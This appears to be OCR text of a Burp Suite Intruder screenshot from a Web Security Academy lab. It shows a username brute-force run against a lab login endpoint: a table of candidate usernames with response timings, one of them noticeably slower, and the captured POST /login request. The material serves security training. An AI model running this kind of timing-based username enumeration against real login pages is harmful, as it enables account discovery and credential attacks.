 3. Intruder attack of https://acf91f591e338683c01d394900010033.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Respons... Response c... Error Timeout Length
63 63 analyzer 200 1891 1914 3264
0 200 1835 1848 3264
38 38 ae 200 369 383 3264
95 95 att 200 316 328 3264
39 39 af 200 287 316 3264
20 20 acceso 200 273 287 3264
74 74 apple 200 271 287 3264
96 96 au 200 271 282 3264
21 21 access 200 268 280 3264
48 48 ajax 200 265 275 3264
66 66 antivirus 200 265 275 3264
82 82 arcsight 200 265 281 3264
22 22 accounting 200 264 277 3264
97 97 auction 200 263 280 3264
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acf91f591e338683c01d394900010033.web-security-academy.net
3 Cookie: session=YL6Ioe7yj7SIt6zCElKLkQTYyYpmb4Jl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 395
10 Origin: https://acf91f591e338683c01d394900010033.web-security-academy.net
11 Referer: https://acf91f591e338683c01d394900010033.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
? Search... 0 matches
Finished